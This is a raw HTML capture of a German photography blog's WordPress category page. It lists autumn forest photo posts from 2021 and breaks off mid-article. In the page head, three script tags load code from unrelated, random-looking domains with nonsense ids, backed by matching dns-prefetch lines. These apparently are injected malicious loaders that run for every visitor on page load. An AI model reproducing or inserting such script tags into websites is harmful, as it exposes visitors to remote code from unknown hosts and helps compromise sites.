

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gabrielesteinig.com/category/der-moment-des-augenblicks/
body_size: 11265
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>&#8220;Der Moment des Augenblicks&#8221; | gabrieleSTEINIG</title>

<link rel="stylesheet" href="https://gabrielesteinig.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.5.1.1" type="text/css" media="all" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://gabrielesteinig.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://gabrielesteinig.com/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="gabrieleSTEINIG &raquo; Feed" href="https://gabrielesteinig.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="gabrieleSTEINIG &raquo; &quot;Der Moment des Augenblicks&quot; Kategorie-Feed" href="https://gabrielesteinig.com/category/der-moment-des-augenblicks/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gabrielesteinig.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gabrielesteinig.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='dedo-css-css'  href='https://gabrielesteinig.com/wp-content/plugins/delightful-downloads/assets/css/delightful-downloads.min.css?ver=1.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://gabrielesteinig.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://gabrielesteinig.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://gabrielesteinig.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.59' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://gabrielesteinig.com/wp-content/uploads/fonts/1842e47c4cd9b4ad756ba48ea0796264/font.css?v=1669816356' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://gabrielesteinig.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.59' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://gabrielesteinig.com/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css'  href='https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/font.css?v=1669816366' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='https://gabrielesteinig.com/wp-content/themes/twentytwelve/style.css?ver=5.5.17' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='https://gabrielesteinig.com/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://gabrielesteinig.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u' id='solidlycardboardrosemary-js'></script>
<script type='text/javascript' src='https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j' id='uncommonhorstrudely-js'></script>
<script type='text/javascript' src='https://gabrielesteinig.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://gabrielesteinig.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3' id='sumoselect-js'></script>
<script type='text/javascript' src='https://gabrielesteinig.com/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://gabrielesteinig.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.59' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://gabrielesteinig.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"Dies ist keine g\u00fcltige E-Mail-Adresse.","bwg_search_result":"Es gibt keine Bilder, die ihrer Suche entsprechen.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Suchen","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Kommentare anzeigen ","bwg_hide_comments":"Kommentare ausblenden ","bwg_restore":"Wiederherstellen","bwg_maximize":"Maximieren","bwg_fullscreen":"Vollbild","bwg_exit_fullscreen":"Vollbildmodus beenden","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Wiedergabe","pause":"Pause","is_pro":"","bwg_play":"Wiedergabe","bwg_pause":"Pause","bwg_hide_info":"Info ausblenden","bwg_show_info":"Info anzeigen","bwg_hide_rating":"Bewertung ausblenden","bwg_show_rating":"Bewertung anzeigen","ok":"Ok","cancel":"Abbrechen","select_all":"Alle ausw\u00e4hlen","lazy_load":"0","lazy_loader":"https:\/\/gabrielesteinig.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gabrielesteinig.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.59' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://gabrielesteinig.com/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://gabrielesteinig.com/wp-json/" /><link rel="alternate" type="application/json" href="https://gabrielesteinig.com/wp-json/wp/v2/categories/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gabrielesteinig.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gabrielesteinig.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ddd;
					position: fixed;
					left: 0;
					top: 0;
					width: 100%;
					background-color: #464646;
				}
				#catapult-cookie-bar a {
					color: #fff;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookie {
					background:;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ddd;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style><script id="wpcp_disable_selection" type="text/javascript">
/*<![CDATA[*/
var image_save_msg='You Can Not Save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43))
     {
          show_wpcp_message('You are not allowed to copy content or view source');
          return false;
     }else
     	return true;
     }
}

//////////////////////////////////////////////////////////////////////////////////////
function disable_copy(e)
{	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////////////////////////////////////////////////
function disable_copy_ie()
{
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/

/*]]>*/
</script>
	<script id="wpcp_disable_Right_Click" type="text/javascript">
	//<![CDATA[
	document.ondragstart = function() { return false;}
	/* ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
	Disable context menu on images by GreenLava Version 1.0
	^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^ */
	    function nocontext(e) {
	       return false;
	    }
	    document.oncontextmenu = nocontext;
	//]]>
	</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',on);
}
</script>
<!-- All in one Favicon 4.7 --><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #8e8e8e; background-image: url("https://gabrielesteinig.com/wp-content/uploads/2016/08/IMG_2470_02.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: fixed; }
</style>
				<!-- Easy Columns 2.1.1 by Pat Friedl http://www.patrickfriedl.com -->
			<link rel="stylesheet" href="https://gabrielesteinig.com/wp-content/plugins/easy-columns/css/easy-columns.css" type="text/css" media="screen, projection" />
			
<!-- Styles cached and displayed inline for speed. Generated by http://stylesplugin.com -->
<style type="text/css" id="styles-plugin-css">
#searchsubmit,.styles .post-password-required input[type="submit"],#respond input#submit{background-image:none}body .site{padding-left:0;padding-right:0;max-width:74.285714285rem}#masthead,#main,#colophon{padding-left:2.857142857rem;padding-right:2.857142857rem}.styles #page a:hover{color:#4f0707}.styles .entry-title,.styles #page .entry-title a{color:#333}.styles #page .entry-title a:hover{color:#666}
</style>
</head>

<body data-rsssl=1 class="archive category category-der-moment-des-augenblicks category-3 custom-background unselectable styles custom-font-enabled">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
			<h1 class="site-title"><a href="https://gabrielesteinig.com/" title="gabrieleSTEINIG" rel="home">gabrieleSTEINIG</a></h1>
			<h2 class="site-description">FOTO | art + doku</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Menü</button>
			<a class="assistive-text" href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a>
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-33"><a href="https://gabrielesteinig.com/">Intro</a>
<ul class="sub-menu">
	<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://gabrielesteinig.com/about/">about</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent current-menu-ancestor current-menu-parent current_page_ancestor menu-item-has-children menu-item-17"><a href="https://gabrielesteinig.com/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-457" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-457"><a href="https://gabrielesteinig.com/category/der-moment-des-augenblicks/" aria-current="page">&#8220;Der Moment des Augenblicks&#8221;</a></li>
	<li id="menu-item-845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-845"><a href="https://gabrielesteinig.com/category/lichtwalden/">lichtwalden</a></li>
	<li id="menu-item-846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-846"><a href="https://gabrielesteinig.com/category/momentlos/">momentlos</a></li>
	<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://gabrielesteinig.com/category/dokus/">Dokus</a></li>
	<li id="menu-item-460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-460"><a href="https://gabrielesteinig.com/category/schlaumeierei/">Schlaumeierei</a></li>
</ul>
</li>
<li id="menu-item-645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-645"><a>Portfolio</a>
<ul class="sub-menu">
	<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="https://gabrielesteinig.com/lichtwalden/">lichtwalden I</a></li>
	<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://gabrielesteinig.com/lichtwalden-ii/">lichtwalden II</a></li>
	<li id="menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-650"><a href="https://gabrielesteinig.com/momentlos/">momentlos</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://gabrielesteinig.com/kontakt/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://gabrielesteinig.com/impressum/">Impressum</a></li>
	<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://gabrielesteinig.com/dsgvo/">DSGVO</a></li>
</ul>
</li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">
	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">Kategorie-Archiv: <span>&#8220;Der Moment des Augenblicks&#8221;</span></h1>

						</header><!-- .archive-header -->

			
	<article id="post-974" class="post-974 post type-post status-publish format-standard hentry category-der-moment-des-augenblicks category-allgemein category-lichtwalden">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://gabrielesteinig.com/2021/11/14/vor-dem-winter/" rel="bookmark">Vor dem Winter</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			
<figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="683" src="https://gabrielesteinig.com/wp-content/uploads/2021/11/6Y9A1287-20-1024x683.jpg" alt="" class="wp-image-975" srcset="https://gabrielesteinig.com/wp-content/uploads/2021/11/6Y9A1287-20-1024x683.jpg 1024w, https://gabrielesteinig.com/wp-content/uploads/2021/11/6Y9A1287-20-300x200.jpg 300w, https://gabrielesteinig.com/wp-content/uploads/2021/11/6Y9A1287-20-768x512.jpg 768w, https://gabrielesteinig.com/wp-content/uploads/2021/11/6Y9A1287-20-624x416.jpg 624w, https://gabrielesteinig.com/wp-content/uploads/2021/11/6Y9A1287-20.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Dieser Beitrag wurde unter <a href="https://gabrielesteinig.com/category/der-moment-des-augenblicks/" rel="category tag">"Der Moment des Augenblicks"</a>, <a href="https://gabrielesteinig.com/category/allgemein/" rel="category tag">Allgemein</a>, <a href="https://gabrielesteinig.com/category/lichtwalden/" rel="category tag">lichtwalden</a> abgelegt am <a href="https://gabrielesteinig.com/2021/11/14/vor-dem-winter/" title="22:47" rel="bookmark"><time class="entry-date" datetime="2021-11-14T22:47:11+01:00">14. November 2021</time></a><span class="by-author"> von <span class="author vcard"><a class="url fn n" href="https://gabrielesteinig.com/author/gabriele-steinig/" title="Zeige alle Artikel von Gabriele Steinig" rel="author">Gabriele Steinig</a></span></span>. 								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-971" class="post-971 post type-post status-publish format-standard hentry category-der-moment-des-augenblicks category-allgemein category-lichtwalden">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://gabrielesteinig.com/2021/10/30/herbstwonne-autumnbliss/" rel="bookmark">Herbstwonne &#8211; Autumnbliss</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			
<figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="683" src="https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A1288-20-1024x683.jpg" alt="" class="wp-image-972" srcset="https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A1288-20-1024x683.jpg 1024w, https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A1288-20-300x200.jpg 300w, https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A1288-20-768x512.jpg 768w, https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A1288-20-624x416.jpg 624w, https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A1288-20.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Dieser Beitrag wurde unter <a href="https://gabrielesteinig.com/category/der-moment-des-augenblicks/" rel="category tag">"Der Moment des Augenblicks"</a>, <a href="https://gabrielesteinig.com/category/allgemein/" rel="category tag">Allgemein</a>, <a href="https://gabrielesteinig.com/category/lichtwalden/" rel="category tag">lichtwalden</a> abgelegt am <a href="https://gabrielesteinig.com/2021/10/30/herbstwonne-autumnbliss/" title="18:16" rel="bookmark"><time class="entry-date" datetime="2021-10-30T18:16:20+02:00">30. Oktober 2021</time></a><span class="by-author"> von <span class="author vcard"><a class="url fn n" href="https://gabrielesteinig.com/author/gabriele-steinig/" title="Zeige alle Artikel von Gabriele Steinig" rel="author">Gabriele Steinig</a></span></span>. 								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-968" class="post-968 post type-post status-publish format-standard hentry category-der-moment-des-augenblicks category-allgemein category-lichtwalden">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://gabrielesteinig.com/2021/10/25/herbstwald-im-wind/" rel="bookmark">Herbstwald im Wind</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			
<figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="683" src="https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A1009-20-1024x683.jpg" alt="" class="wp-image-969" srcset="https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A1009-20-1024x683.jpg 1024w, https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A1009-20-300x200.jpg 300w, https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A1009-20-768x512.jpg 768w, https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A1009-20-624x416.jpg 624w, https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A1009-20.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Dieser Beitrag wurde unter <a href="https://gabrielesteinig.com/category/der-moment-des-augenblicks/" rel="category tag">"Der Moment des Augenblicks"</a>, <a href="https://gabrielesteinig.com/category/allgemein/" rel="category tag">Allgemein</a>, <a href="https://gabrielesteinig.com/category/lichtwalden/" rel="category tag">lichtwalden</a> abgelegt am <a href="https://gabrielesteinig.com/2021/10/25/herbstwald-im-wind/" title="23:59" rel="bookmark"><time class="entry-date" datetime="2021-10-25T23:59:34+02:00">25. Oktober 2021</time></a><span class="by-author"> von <span class="author vcard"><a class="url fn n" href="https://gabrielesteinig.com/author/gabriele-steinig/" title="Zeige alle Artikel von Gabriele Steinig" rel="author">Gabriele Steinig</a></span></span>. 								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-965" class="post-965 post type-post status-publish format-standard hentry category-der-moment-des-augenblicks category-allgemein category-lichtwalden">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://gabrielesteinig.com/2021/10/24/mitten-im-wald/" rel="bookmark">Mitten im Wald</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			
<figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="683" src="https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A1154-20-1024x683.jpg" alt="" class="wp-image-966" srcset="https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A1154-20-1024x683.jpg 1024w, https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A1154-20-300x200.jpg 300w, https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A1154-20-768x512.jpg 768w, https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A1154-20-624x416.jpg 624w, https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A1154-20.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
